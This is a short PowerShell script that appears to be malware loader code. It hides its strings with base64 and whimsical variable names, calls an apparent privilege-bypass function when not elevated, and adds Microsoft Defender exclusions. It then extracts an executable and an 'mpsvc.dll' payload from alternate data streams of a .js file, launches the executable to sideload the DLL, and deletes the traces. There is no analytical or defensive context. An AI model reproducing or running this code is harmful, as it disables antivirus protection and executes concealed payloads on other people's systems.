 $frodo = "bXNtcGVuZy5leGU=" // msmpeng.exe
$samwise = "bXBzdmMuZGxs" // mpsvc.dll
$aragorn = "ZGVmZW5kZXJzY2FuLmpzOmxvbGJpbg==" // defenderscan.js:lolbin
$legolas = "ZGVmZW5kZXJzY2FuLmpzOnBheWxvYWQ=" // defenderscan.js:payload
if (Test-HobbitInCouncil)
{
if(-Not (Test-MordorElevation))
{
Bypass-GondorGate
}
else {
$gandalf = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($frodo))
Add-MpPreference -ExclusionProcess $gandalf
Add-MpPreference -ExclusionPath (Get-Item .).FullName
$boromir = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($aragorn))
$gandalfContent = Get-Content $currentDirectory\$boromir -Encoding Byte -ReadCount 0
Set-Content $currentDirectory\$gandalf -Encoding Byte -Value $gandalfContent
$gimli = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($legolas))
$aragorn = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($samwise))
$aragornContent = Get-Content $currentDirectory\$gimli -Encoding Byte -ReadCount 0
Set-Content $currentDirectory\$aragorn -Encoding Byte -Value $aragornContent
$proc = Start-Process $currentDirectory\$gandalf -Wait
Remove-Item $currentDirectory\$gandalf
Remove-Item $currentDirectory\$aragorn
}
}